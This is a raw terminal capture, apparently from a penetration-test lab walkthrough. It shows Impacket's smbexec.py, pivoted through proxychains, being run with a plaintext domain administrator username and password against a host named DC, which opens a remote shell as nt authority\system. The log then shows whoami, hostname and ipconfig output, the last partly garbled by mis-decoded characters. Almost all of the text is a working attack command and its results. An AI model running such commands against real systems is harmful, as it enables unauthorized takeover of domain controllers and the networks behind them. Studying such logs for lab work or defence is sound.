 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 smbexec.py whoamianony/administrator:Whoami2021@192.168.93.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.1.4:1080 ... 192.168.93.30:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::dd0a:244b:c640:4025%12
IPv4 �� . . . . . . . . . . . . : 192.168.93.30
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.93.1
������������ isatap.{15F82115-BAF9-4799-8685-95992D678C9B}: